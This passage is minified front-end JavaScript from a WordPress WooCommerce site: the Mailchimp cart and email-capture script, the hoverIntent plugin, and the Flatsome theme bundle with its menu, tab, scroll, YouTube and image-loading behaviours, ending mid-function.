a="1"===c.set("cookies.js","1").get("cookies.js");return c.expire("cookies.js"),a}(),c}(document);mailchimp={storage:h,utils:g};mailchimp_cart=new mailchimpCart}();mailchimpReady(function(){console.log("mailchimp ready");if(!mailchimp_public_data.allowed_to_set_cookies)return;if(mailchimp_public_data.disable_carts)return;if(void 0===a){var a={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"}}try{var b=mailchimp.utils.getQueryStringVars();void 0!==b.mc_cart_id&&mailchimpGetCurrentUserByHash(b.mc_cart_id);var subscribed=document.querySelector("#mailchimp_woocommerce_newsletter");if(subscribed){subscribed.onchange=function(){mailchimp_submitted_email=null;mailchimpHandleBillingEmail("#billing_email")}}mailchimp_username_email=document.querySelector("#username");mailchimp_billing_email=document.querySelector("#billing_email");mailchimp_registration_email=document.querySelector("#reg_email");if(mailchimp_billing_email){mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")};mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}}if(mailchimp_username_email){mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")};mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}}if(mailchimp_registration_email){mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")};mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}}}catch(e){console.log("mailchimp ready error",e)}});
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});
!function(){var e,t,n,o,i={5237:function(){Flatsome.behavior("back-to-top",{attach(e){const t=jQuery(".back-to-top",e);if(!t.length)return;let n=null;window.addEventListener("scroll",(()=>{var e;const o=jQuery(window).scrollTop();n=null!==(e=n)&&void 0!==e?e:jQuery(window).height(),t.toggleClass("active",o>=n)}),{passive:!0})}})},1094:function(){Flatsome.behavior("commons",{attach(e){jQuery("select.resizeselect").resizeselect(),jQuery("[data-parallax]",e).flatsomeParallax(),jQuery.fn.packery&&(jQuery("[data-packery-options], .has-packery",e).each((function(){let e=jQuery(this);e.packery({originLeft:!flatsomeVars.rtl}),setTimeout((function(){e.imagesLoaded((function(){e.packery("layout")}))}),100)})),jQuery(".banner-grid-wrapper").imagesLoaded((function(){jQuery(this.elements).removeClass("processing")}))),"objectFitPolyfill"in window&&window.objectFitPolyfill()},detach(e){}})},4206:function(){const e="ux-body-overlay--hover-active";Flatsome.behavior("nav-hover",{attach(t){const n=jQuery(".ux-body-overlay");n.length&&(n.removeClass(e),jQuery([".nav-prompts-overlay li.menu-item",".nav-prompts-overlay .header-vertical-menu__opener"].join(", "),t).on({mouseenter:()=>n.addClass(e),mouseleave:()=>n.removeClass(e)}))}})},6241:function(){function e(e){e.attr("aria-hidden","true"),e.find("> li > a, > li > button").attr("tabindex","-1")}Flatsome.behavior("sidebar-slider",{attach(t){const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".mobile-sidebar-slide",t).each(((t,o)=>{const i=parseInt(jQuery(o).data("levels"),10)||1,a=jQuery(".sidebar-menu",o),r=jQuery(".nav-sidebar",o);jQuery(["> li > ul.children","> li > .sub-menu",i>1?"> li > ul.children > li > ul":null].filter(Boolean).join(", "),r).each(((t,o)=>{const i=jQuery(o),r=i.parent(),s=r.parents("ul:first"),l=jQuery(["> .toggle",'> a[href="#"]',n&&"> a"].filter(Boolean).join(","),r),c=r.find("> a").text().trim(),u=i.parents("ul").length,d=Boolean(window.flatsomeVars.rtl),h=jQuery(`\n            <li class="nav-slide-header pt-half pb-half">\n              <button class="toggle">\n                <i class="icon-angle-left"></i>\n                ${c||window.flatsomeVars.i18n.mainMenu}\n              </button>\n            </li>\n          `);i.prepend(h),e(i);let f=null;l.off("click").on("click",(e=>{var t;r.attr("aria-expanded","true"),s.addClass("is-current-parent"),i.addClass("is-current-slide"),a.css("transform",`translateX(${d?"":"-"}${100*u}%)`),(t=i).attr("aria-hidden","false"),t.find("> li > a, > li > button").attr("tabindex",""),clearTimeout(f),e.preventDefault()})),h.find(".toggle").on("click",(()=>{a.css("transform",`translateX(${d?"":"-"}${100*(u-1)}%)`),e(i),f=setTimeout((()=>{i.removeClass("is-current-slide"),s.removeClass("is-current-parent")}),300),r.removeClass("active"),r.attr("aria-expanded","false")}))}))}))}})},8131:function(){Flatsome.behavior("sidebar-tabs",{attach(e){jQuery(".sidebar-menu-tabs",e).each(((e,t)=>{const n=jQuery(t),o=n.find(".sidebar-menu-tabs__tab"),i=n.parent().find("ul.nav-sidebar");o.each(((e,t)=>{jQuery(t).on("click",(function(t){!function(e,t,n){t.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),n.each(((t,n)=>jQuery(n).toggleClass("hidden",t===e)))}(e,o,i),t.preventDefault(),t.stopPropagation()}))}))}))}})},4113:function(){Flatsome.behavior("scroll-to",{attach(){const e=jQuery("span.scroll-to"),t=parseInt(flatsomeVars.sticky_height,10),n=jQuery("#wpadminbar");if(!e.length)return;let o=jQuery(".scroll-to-bullets");o.length?(o.children().lazyTooltipster("destroy"),o.empty()):(o=jQuery('<div class="scroll-to-bullets hide-for-medium"/>'),jQuery("body").append(o)),jQuery("li.scroll-to-link").remove(),e.each((function(e,t){const i=jQuery(t),a=i.data("link"),r=i.data("title"),s=`a[href*="${a||"<nolink>"}"]`;if(i.data("bullet")){const e=jQuery(`\n          <a href="${a}" data-title="${r}" title="${r}">\n          <strong></strong>\n          </a>\n        `);e.lazyTooltipster({position:"left",delay:50,contentAsHTML:!0,touchDevices:!1}),o.append(e)}const l=jQuery(`\n          <li class="scroll-to-link"><a data-animate="fadeIn" href="${a}" data-title="${r}" title="${r}">\n          ${r}\n          </a></li>\n        `);jQuery("li.nav-single-page").before(l),setTimeout((function(){jQuery(".scroll-to-link a").attr("data-animated","true")}),300),jQuery(s).off("click").on("click",(function(e){const t=jQuery(this).attr("href").split("#")[1];if(!t)return;let o=i.attr("data-offset");o&&n.length&&n.is(":visible")&&(o=Number(o)+Number(n.height())),setTimeout((()=>{jQuery.scrollTo(`a[name="${t}"]`,{...!isNaN(o)&&{offset:-o}})}),0),jQuery.fn.magnificPopup&&jQuery.magnificPopup.close(),e.preventDefault()}))}));let i=0;const a=()=>{clearTimeout(i),i=setTimeout((()=>{const n=e.get().map((e=>e.getBoundingClientRect().y));o.find("a").each(((e,o)=>{const i=n[e],a=n[e+1]||window.innerHeight,r=i<=t+100&&a>t+100;jQuery(o).toggleClass("active",r)}))}),100)};if(window.addEventListener("scroll",a,{passive:!0}),window.addEventListener("resize",a),a(),location.hash){const e=decodeURIComponent(location.hash.replace("#",""));let t=jQuery(`a[name="${e}"]`).closest(".scroll-to").attr("data-offset");t&&n.length&&n.is(":visible")&&(t=Number(t)+Number(n.height())),jQuery.scrollTo(`a[name="${e}"]`,{...!isNaN(t)&&{offset:-t}})}},detach(){jQuery("span.scroll-to").length&&setTimeout(this.attach,0)}})},5414:function(){function e(e,t,n){t.each(((t,n)=>{jQuery(n).toggleClass("active",t===e),jQuery(n).find("> a").attr("aria-selected",t===e?"true":"false").attr("tabindex",t===e?null:"-1")})),n.each(((t,n)=>jQuery(n).toggleClass("active",t===e))),jQuery.fn.packery&&jQuery("[data-packery-options]",n[e]).packery("layout")}Flatsome.behavior("tabs",{attach(t){const n=window.location.hash;let o=!1;jQuery(".tabbed-content",t).each((function(t,i){const a=jQuery(i),r=a.find("> .nav > li"),s=a.find("> .tab-panels > .panel"),l=a.find("> .nav").hasClass("active-on-hover"),c=a.find("> .nav").hasClass("nav-vertical");s.removeAttr("style"),r.each((function(t,i){const u=jQuery(i).find("a");u.on("click",(function(n){e(t,r,s),n.preventDefault(),n.stopPropagation()})),u.on("keydown",(e=>{let n;switch(e.key){case c?"ArrowDown":"ArrowRight":n=r.eq((t+1)%r.length);break;case c?"ArrowUp":"ArrowLeft":n=r.eq((t-1)%r.length);break;case"Home":n=r.first();break;case"End":n=r.last()}n&&(n.find("> a").trigger("focus"),e.stopPropagation(),e.preventDefault())})),l&&u.hoverIntent({sensitivity:3,interval:20,timeout:70,over(n){e(t,r,s)},out(){}}),!n.substring(1).length||decodeURIComponent(n.substring(1))!==u.attr("href")?.split("#")[1]&&n.substring(1)!==u.attr("href")?.split("#")[1]||(e(t,r,s),o||(o=!0,setTimeout((()=>{jQuery.scrollTo(a)}),500)))}))}))}})},5958:function(){Flatsome.behavior("toggle",{attach(e){function t(e){const t=jQuery(e.currentTarget).parent();t.toggleClass("active"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),e.preventDefault()}jQuery([".widget ul.children",".nav ul.children",".menu .sub-menu",".mobile-sidebar-levels-2 .nav ul.children > li > ul"].join(", "),e).each((function(){const e=jQuery(this).parents(".nav-slide").length?"right":"down";jQuery(this).parent().addClass("has-child").attr("aria-expanded","false"),jQuery(this).before(`<button class="toggle" aria-label="${window.flatsomeVars.i18n.toggleButton}"><i class="icon-angle-${e}"></i></button>`)})),jQuery(".current-cat-parent",e).addClass("active").attr("aria-expanded","true").removeClass("current-cat-parent"),jQuery(".toggle",e).on("click",t);const n=jQuery("body").hasClass("mobile-submenu-toggle");jQuery(".sidebar-menu li.menu-item.has-child",e).each((function(){let e=jQuery(this),o=e.find("> a:first");"#"===o.attr("href")?o.on("click",(function(t){t.preventDefault(),e.toggleClass("active"),e.attr("aria-expanded","false"===e.attr("aria-expanded")?"true":"false")})):n&&o.next(".toggle").length&&o.on("click",t)}))}})},9417:function(){Flatsome.behavior("youtube",{attach(e){var t,n,o,i,a,r=jQuery(".ux-youtube",e);0!==r.length&&(window.onYouTubePlayerAPIReady=function(){r.each((function(){var e=jQuery(this),t=e.attr("id"),n=e.data("videoid"),o=e.data("loop"),i=e.data("audio");new YT.Player(t,{height:"100%",width:"100%",playerVars:{html5:1,autoplay:1,controls:0,rel:0,modestbranding:1,playsinline:1,showinfo:0,fs:0,loop:o,el:0,playlist:o?n:void 0},videoId:n,events:{onReady:function(e){0===i&&e.target.mute()}}})}))},n="script",o="youtube-jssdk",a=(t=document).getElementsByTagName(n)[0],t.getElementById(o)||((i=t.createElement(n)).id=o,i.src="https://www.youtube.com/player_api",a.parentNode.insertBefore(i,a)))}})},3094:function(e,t,n){n.g.Flatsome={behaviors:{},plugin(e,t,n){n=n||{},jQuery.fn[e]=function(o){if("string"==typeof arguments[0]){var i=null,a=arguments[0],r=Array.prototype.slice.call(arguments,1);return this.each((function(){if(!jQuery.data(this,"plugin_"+e)||"function"!=typeof jQuery.data(this,"plugin_"+e)[a])throw new Error("Method "+a+" does not exist on jQuery."+e);i=jQuery.data(this,"plugin_"+e)[a].apply(this,r)})),"destroy"===a&&this.each((function(){jQuery(this).removeData("plugin_"+e)})),void 0!==i?i:this}if("object"==typeof o||!o)return this.each((function(){jQuery.data(this,"plugin_"+e)||(o=jQuery.extend({},n,o),jQuery.data(this,"plugin_"+e,new t(this,o)))}))}},behavior(e,t){this.behaviors[e]=t},attach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].attach?this.behaviors[e].attach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].attach&&this.behaviors[e].attach(t||document)},detach(e,t=e){if("string"==typeof e)return this.behaviors.hasOwnProperty(e)&&"function"==typeof this.behaviors[e].detach?this.behaviors[e].detach(t||document):null;for(let e in this.behaviors)"function"==typeof this.behaviors[e].detach&&this.behaviors[e].detach(t||document)}}},3484:function(){jQuery(".section .loading-spin, .banner .loading-spin, .page-loader").fadeOut(),jQuery("#top-link").on("click",(function(e){jQuery.scrollTo(0),e.preventDefault()})),jQuery(".scroll-for-more").on("click",(function(){jQuery.scrollTo(jQuery(this))})),jQuery(".search-dropdown button").on("click",(function(e){jQuery(this).parent().find("input").trigger("focus"),e.preventDefault()})),jQuery(".current-cat").addClass("active"),jQuery("html").removeClass("loading-site"),setTimeout((function(){jQuery(".page-loader").remove()}),1e3),jQuery(".resize-select").resizeselect(),flatsomeVars.user.can_edit_pages&&jQuery(".block-edit-link").each((function(){const e=jQuery(this);let t=e.data("link");const n=e.data("backend"),o=e.data("title"),i=e.parents('[id^="menu-item-"]');if(i.length&&i.hasClass("menu-item-has-block")){const e=i.attr("id").match(/menu-item-(\d+)/);e&&e[1]&&(t+=`&menu_id=${e[1]}`)}jQuery(this).next().addClass("has-block").lazyTooltipster({distance:-15,repositionOnScroll:!0,interactive:!0,contentAsHTML:!0,content:o+'<br/><a class="button edit-block-button edit-block-button-builder" href="'+t+'">UX Builder</a><a class="button edit-block-button edit-block-button edit-block-button-backend" href="'+n+'">WP Editor</a>'}),jQuery(this).remove()})),document.addEventListener("uxb_app_ready",(()=>{const e=new URLSearchParams(window.top.location.search),t=parseInt(e.get("menu_id"));t&&setTimeout((()=>{const e=jQuery(`#menu-item-${t}`),n=e.parent().hasClass("ux-nav-vertical-menu");e.hasClass("menu-item-has-block has-dropdown")&&!e.hasClass("current-dropdown")&&(n&&jQuery(".header-vertical-menu__fly-out").addClass("header-vertical-menu__fly-out--open"),jQuery(`#menu-item-${t} a:first`).trigger("click"))}),1e3)})),jQuery("#hotspot").on("click",(function(e){e.preventDefault()})),jQuery(".wpcf7-form .wpcf7-submit").on("click",(function(e){jQuery(this).parent().parent().addClass("processing")})),jQuery(".wpcf7").on("wpcf7invalid wpcf7spam wpcf7mailsent wpcf7mailfailed",(function(e){jQuery(".processing").removeClass("processing")})),jQuery(document).ajaxComplete((function(e,t,n){jQuery(".processing").removeClass("processing")}))},1711:function(e,t,n){jQuery.fn.lazyTooltipster=function(e){return this.each(((t,o)=>{const i=jQuery(o);"string"==typeof e?jQuery.fn.tooltipster&&i.hasClass("tooltipstered")&&i.tooltipster(e):i.one("mouseenter",(t=>{!function(e,t){(jQuery.fn.tooltipster?Promise.resolve():n.e(635).then(n.t.bind(n,2650,23))).then((()=>{e.hasClass("tooltipstered")||e.tooltipster({theme:"tooltipster-default",delay:10,animationDuration:300,...t}),e.tooltipster("show")}))}(i,e)}))}))}},9207:function(){Flatsome.plugin("resizeselect",(function(e,t){jQuery(e).on("change",(function(){var e=jQuery(this),t=e.find("option:selected").val(),n=e.find("option:selected").text(),o=jQuery('<span class="select-resize-ghost">').html(n);o.appendTo(e.parent());var i=o.width();o.remove(),e.width(i+7),t&&e.parent().parent().find("input.search-field").focus()})).trigger("change")}))},3404:function(e,t,n){var o,i;"undefined"!=typeof window&&window,void 0===(i="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},o=n[e]=n[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var o=n.indexOf(t);return-1!=o&&n.splice(o,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++){var a=n[i];o&&o[a]&&(this.off(e,a),delete o[a]),a.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,n,t,e):o)||(e.exports=i)},3959:function(){!function(){var e=window.MutationObserver||window.WebKitMutationObserver,t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch;if(void 0===document.documentElement.style["touch-action"]&&!document.documentElement.style["-ms-touch-action"]&&t&&e){window.Hammer=window.Hammer||{};var n=/touch-action[:][\s]*(none)[^;'"]*/,o=/touch-action[:][\s]*(manipulation)[^;'"]*/,i=/touch-action/,a=/(iP(ad|hone|od))/.test(navigator.userAgent)&&("indexedDB"in window||!!window.performance);window.Hammer.time={getTouchAction:function(e){return this.checkStyleString(e.getAttribute("style"))},checkStyleString:function(e){if(i.test(e))return n.test(e)?"none":!o.test(e)||"manipulation"},shouldHammer:function(e){var t=e.target.hasParent;return!(!t||a&&!(Date.now()-e.target.lastStart<125))&&t},touchHandler:function(e){var t=this.shouldHammer(e);if("none"===t)this.dropHammer(e);else if("manipulation"===t){var n=e.target.getBoundingClientRect();n.top===this.pos.top&&n.left===this.pos.left&&this.dropHammer(e)}this.scrolled=!1,delete e.target.lastStart,delete e.target.hasParent},dropHammer:function(e){"touchend"===e.type&&(e.target.focus(),setTimeout((function(){e.target.click()}),0)),e.preventDefault()},touchStart:function(e){this.pos=e.target.getBoundingClientRect(),e.target.hasParent=this.hasParent(e.target),a&&e.target.hasParent&&(e.target.lastStart=Date.now())},styleWatcher:function(e){e.forEach(this.styleUpdater,this)},styleUpdater:function(e){if(e.target.updateNext)e.target.updateNext=!1;else{var t=this.getTouchAction(e.target);t?"none"!==t&&(e.target.hadTouchNone=!1):!t&&(e.oldValue&&this.checkStyleString(e.oldValue)||e.target.hadTouchNone)&&(e.target.hadTouchNone=!0,e.target.updateNext=!1,e.target.setAttribute("style",e.target.getAttribute("style")+" touch-action: none;"))}},hasParent:function(e){for(var t,n=e;n&&n.parentNode;n=n.parentNode)if(t=this.getTouchAction(n))return t;return!1},installStartEvents:function(){document.addEventListener("touchstart",this.touchStart.bind(this)),document.addEventListener("mousedown",this.touchStart.bind(this))},installEndEvents:function(){document.addEventListener("touchend",this.touchHandler.bind(this),!0),document.addEventListener("mouseup",this.touchHandler.bind(this),!0)},installObserver:function(){this.observer=new e(this.styleWatcher.bind(this)).observe(document,{subtree:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["style"]})},install:function(){this.installEndEvents(),this.installStartEvents(),this.installObserver()}},window.Hammer.time.install()}}()},8279:function(e,t,n){var o,i;!function(a,r){"use strict";o=[n(3404)],i=function(e){return function(e,t){var n=e.jQuery,o=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function r(e,t,s){if(!(this instanceof r))return new r(e,t,s);var l,c=e;"string"==typeof e&&(c=document.querySelectorAll(e)),c?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=i({},this.options),"function"==typeof t?s=t:i(this.options,t),s&&this.on("always",s),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(c||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&s[t]){for(var n=e.querySelectorAll("img"),o=0;o<n.length;o++){var i=n[o];this.addImage(i)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(o=0;o<a.length;o++){var r=a[o];this.addElementBackgroundImages(r)}}}};var s={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,o=n.exec(t.backgroundImage);null!==o;){var i=o&&o[2];i&&this.addBackground(i,e),o=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},r.prototype.check=function(){var e=this;function t(t,n,o){setTimeout((function(){e.progress(t,n,o)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(n(this))})},r.makeJQueryPlugin(),r}(a,e)}.apply(t,o),void 0===i||(e.exports=i)}("undefined"!=typeof window?window:this)},7461:function(e,t,n){var o,i,a;!function(r){"use strict";i=[n(428)],void 0===(a="function"==typeof(o=function(e){var t=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};function n(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function o(e){return"function"==typeof e}function i(t){return o(t)||e.isPlainObject(t)?t:{top:t,left:t}}return t.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(a,r,s){"object"==typeof r&&(s=r,r=0),"function"==typeof s&&(s={onAfter:s}),"max"===a&&(a=9e9),s=e.extend({},t.defaults,s),r=r||s.duration;var l=s.queue&&s.axis.length>1;return l&&(r/=2),s.offset=i(s.offset),s.over=i(s.over),this.each((function(){if(null!==a){var c,u=n(this),d=u?this.contentWindow||window:this,h=e(d),f=a,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=u?e(f):e(f,d);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var y=o(s.offset)&&s.offset(d,f)||s.offset;e.each(s.axis.split(""),(function(e,n){var o="x"===n?"Left":"Top",i=o.toLowerCase(),a="scroll"+o,r=h[a](),g=t.max(d,n);if(c)p[a]=c[i]+(u?0:r-h.offset()[i]),s.margin&&(p[a]-=parseInt(f.css("margin"+o),10)||0,p[a]-=parseInt(f.css("border"+o+"Width"),10)||0),p[a]+=y[i]||0,s.over[i]&&(p[a]+=f["x"===n?"width":"height"]()*s.over[i]);else{var v=f[i];p[a]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*g:v}s.limit&&/^\d+$/.test(p[a])&&(p[a]=p[a]<=0?0:Math.min(p[a],g)),!e&&s.axis.length>1&&(r===p[a]?p={}:l&&(m(s.onAfterFirst),p={}))})),m(s.onAfter)}function m(t){var n=e.extend({},s,{queue:!0,duration:r,complete:t&&function(){t.call(d,f,s)}});h.animate(p,n)}}))},t.max=function(t,o){var i="x"===o?"Width":"Height",a="scroll"+i;if(!n(t))return t[a]-e(t)[i.toLowerCase()]();var r="client"+i,s=t.ownerDocument||t.document,l=s.documentElement,c=s.body;return Math.max(l[a],c[a])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var n=this.get(t);if(t.options.interrupt&&t._last&&t._last!==n)return e(t.elem).stop();var o=Math.round(t.now);n!==o&&(e(t.elem)[t.prop](o),t._last=this.get(t))}},t})?o.apply(t,i):o)||(e.exports=a)}()},428:function(e){"use strict";e.exports=window.jQuery}},a={};function r(e){var t=a[e];if(void 0!==t)return t.exports;var n=a[e]={exports:{}};return i[e].call(n.exports,n,n.exports,r),n.exports}r.m=i,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var i=Object.create(null);r.r(i);var a={};e=e||[null,t({}),t([]),t(t)];for(var s=2&o&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((function(e){a[e]=function(){return n[e]}}));return a.default=function(){return n},r.d(i,a),i},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return r.f[n](e,t),t}),[]))},r.u=function(e){return"js/chunk."+{230:"popups",436:"slider",635:"tooltips",970:"lottie",987:"countup"}[e]+".js"},r.miniCssF=function(e){},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="flatsome:",r.l=function(e,t,i,a){if(n[e])n[e].push(t);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",o+i),s.src=e),n[e]=[t];var h=function(t,o){s.onerror=s.onload=null,clearTimeout(f);var i=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(o)})),t)return t(o)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){const e=r.u;r.u=t=>{const n=e(t),o=globalThis.flatsomeVars?.theme.version;return n+(o?"?ver="+o:"")}}(),r.p=globalThis.flatsomeVars?.assets_url??"/",function(){var e={816:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise((function(n,i){o=e[t]=[n,i]}));n.push(o[2]=i);var a=r.p+r.u(t),s=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,o[1](s)}}),"chunk-"+t,t)}};var t=function(t,n){var o,i,a=n[0],s=n[1],l=n[2],c=0;if(a.some((function(t){return 0!==e[t]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);l&&l(r)}for(t&&t(n);c<a.length;c++)i=a[c],r.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.flatsomeChunks=self.flatsomeChunks||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";function e(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)}r(8279),r(3959),r(7461),r(3094);const t=document.body,n="body-scroll-lock--active",o=e();let i=0;function a(){if(!o)return;i=window.pageYOffset;const 